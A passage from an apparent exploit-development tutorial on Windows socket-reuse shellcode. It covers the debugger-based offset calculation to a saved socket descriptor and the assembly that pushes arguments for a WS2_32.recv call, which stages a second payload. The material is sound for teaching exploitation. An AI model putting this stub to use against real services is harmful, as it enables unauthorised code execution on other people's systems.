

The memory locations are:
00B7F78F   0080 00000000    ADD BYTE PTR DS:[EAX],AL
00B7F7ED   0080 7C0050FD    ADD BYTE PTR DS:[EAX+FD50007C],AL
00B7FB93   0080 00000000    ADD BYTE PTR DS:[EAX],AL
When we hit recv earlier, the stack was located at 0x00B7FA0C. The closest match is 0x00B7FB93, so we calculate the offset:
00B7FB93 (Target) - 00B7FA0C (ESP) = 0x187 / 391 decimal
Since our target address was larger, we need to add 0x187 to our current ESP value:

PUSH ESP          ; Store ESP on the stack
POP ECX           ; Pop into ECX for calculation
ADD CX, 0x187     ; Now ECX points at the socket descriptor
0x09 – Calling WS2_32.recv to Receive Our Shellcode
With our socket file descriptor located, we need to actually call WS2_32.recv. Because we'll be passing arguments via the stack, we need to push them in reverse order: flags, buffer size, buffer location, then socket file descriptor.
Flags (0x00000000):
XOR EDX, EDX      ; Zero out EDX
PUSH EDX           ; Push 0x00000000
Buffer size (0x00000200 / 512 bytes) — we use the DH register trick. DL is the least significant byte of DX, DH is the most significant byte. DX is the least significant word of EDX:
ADD DH, 0x02       ; EDX becomes 0x00000200
PUSH EDX           ; Push buffer size
Buffer location — calculated from ESP:
PUSH ESP            ; Get current ESP
POP EDX             ; Into EDX
SUB DL, 0x2A        ; Subtract 42 to reach target
PUSH EDX            ; Push buffer pointer
